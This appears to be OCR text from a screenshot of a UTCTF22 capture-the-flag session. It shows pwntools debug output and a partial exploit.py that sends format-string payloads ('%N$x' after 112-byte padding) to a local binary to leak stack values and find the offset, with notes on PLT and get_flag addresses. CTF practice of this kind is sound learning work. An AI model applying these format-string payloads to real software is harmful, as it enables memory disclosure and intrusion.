 Actividades Terminal sáb 03:44
user-pwn18@userpwn18: ~/Escritorio/UTCTF22/SMOL
Archivo Editar Ver Buscar Terminal Ayuda
[DEBUG] Received 0x1f bytes:
b'What kind of data do you have?\n'
[DEBUG] Sent 0x91 bytes:
b'AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA %5$x
\n'
[DEBUG] Received 0x6 bytes:
b'Error\n'
[DEBUG] Received 0x12 bytes:
b'Give me your data\n'
[DEBUG] Sent 0x2 bytes:
b'A\n'
[DEBUG] Received 0x25 bytes:
b' b1eae098 \n'
5 => b' b1eae098 \n'
[*] Process '/home/user-pwn18/Escritorio/UTCTF22/SMOL/smol' stopped with exit code 0 (pid 7713)
[+] Starting local process '/home/user-pwn18/Escritorio/UTCTF22/SMOL/smol' argv=[b'/home/user-pwn18/Escritorio/UTCTF22/SMOL/smol'] : pid
7715
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA %6$x
[DEBUG] Received 0x1f bytes:
b'What kind of data do you have?\n'
[DEBUG] Sent 0x91 bytes:
b'AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA %6$x
\n'
[DEBUG] Received 0x6 bytes:
b'Error\n'
[DEBUG] Received 0x12 bytes:
b'Give me your data\n'
[DEBUG] Sent 0x2 bytes:
b'A\n'
[DEBUG] Received 0x25 bytes:
b' 41414141 \n'
6 => b' 41414141 \n'
[*] Process '/home/user-pwn18/Escritorio/UTCTF22/SMOL/smol' stopped with exit code 0 (pid 7715)
[+] Starting local process '/home/user-pwn18/Escritorio/UTCTF22/SMOL/smol' argv=[b'/home/user-pwn18/Escritorio/UTCTF22/SMOL/smol'] : pid
7717
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA %7$x
[DEBUG] Received 0x1f bytes:
b'What kind of data do you have?\n'
[DEBUG] Sent 0x91 bytes:
b'AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA %7$x
\n'
[DEBUG] Received 0x6 bytes:
b'Error\n'
[DEBUG] Received 0x12 bytes:
b'Give me your data\n'
[DEBUG] Sent 0x2 bytes:
b'A\n'
[DEBUG] Received 0x25 bytes:
b' 41414141 \n'
7 => b' 41414141 \n'
[*] Process '/home/user-pwn18/Escritorio/UTCTF22/SMOL/smol' stopped with exit code 0 (pid 7717)
[+] Starting local process '/home/user-pwn18/Escritorio/UTCTF22/SMOL/smol' argv=[b'/home/user-pwn18/Escritorio/UTCTF22/SMOL/smol'] : pid
7719
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA %8$x
[DEBUG] Received 0x1f bytes:
b'What kind of data do you have?\n'
[DEBUG] Sent 0x91 bytes:
b'AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA %8$x
\n'
[DEBUG] Received 0x18 bytes:
b'Error\n'
b'Give me your data\n'
[DEBUG] Sent 0x2 bytes:
b'A\n'
[*] Process '/home/user-pwn18/Escritorio/UTCTF22/SMOL/smol' stopped with exit code 0 (pid 7719)
[DEBUG] Received 0x25 bytes:
b' 41414141 \n'
8 => b' 41414141 \n'
[+] Starting local process '/home/user-pwn18/Escritorio/UTCTF22/SMOL/smol' argv=[b'/home/user-pwn18/Escritorio/UTCTF22/SMOL/smol'] : pid
7721
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA %9$x
exploit.py - Visual Studio Code
File Edit Selection View Go Run Terminal Help
Restricted Mode is intended for safe code browsing. Trust this window to enable all features. Manage Learn More
exploit.py 7 leak_binary_fs.py 9
home > user-pwn18 > Escritorio > UTCTF22 > SMOL > exploit.py > ...
20
21 def start():
22 if args.GDB:
23 return gdb.debug(elf.path, gdbscript=gs)
24 else:
25 # return remote('orxw.balsnctf.com', 19091)
26 return process(elf.path)
27
28 print(elf.plt)
29 print(elf.symbols)
30
31
32 putchar_plt=0x4010a0
33 puts_plt=0x4010b0
34 printf_plt=0x4010d0
35 gets_plt=0x401100
36 main=0x4011f6
37 get_flag=0x401349
38
39 ## GADGETS
40
41 # POP_RDI=next(elf.search(asm("pop rdi; ret")))
42 # log.info('POP_RDI')
43 # print(hex(POP_RDI))
44 # $rsp 0x7fffffffdeb0
45 # 0x7fffffffdebe: pop rdi
46
47
48 # ================================ GET LEAK =========
49 # while(j<2):
50 # j=1
51 # pattern=b""
52 # padd=j
53 # offset=b'A'*padd
54 # while j<200:
55 # pattern+=bytes(str(j),'utf-8')+b' %p '
56 # j=j+8
57 # payload=offset+pattern
58 # print('payload=>',payload)
59 # p.sendlineafter(b'What kind of data do you have?\n',pattern)
60 # p.sendlineafter(b'Give me your data\n',pattern)
61
62 for i in range (1,20):
63 try:
64 p = start()
65 payload = ""
66 padd=112
67 payload += 'A'*padd+(" %%%d$x " % i ).ljust(32)
68 print(payload)
69 p.sendlineafter(b'What kind of data do you have?\n',payload)
70 p.sendlineafter(b'Give me your data\n',b'A')
71 data = p.recvline()
72 print()
73 print("{} => {}".format(i, data))
74 print()
75 time.sleep(0.2)
76 p.close()
77 except:
78 pass
79
80 # p.sendline('A')
81 # j=j+1
82 # p.close()
83 # 000000000040124E lea rax, [rbp-224]
84
85
86 # p.interactive()
Restricted Mode 0 16 Ln 66, Col 17 Spaces: 4 UTF-8 LF Python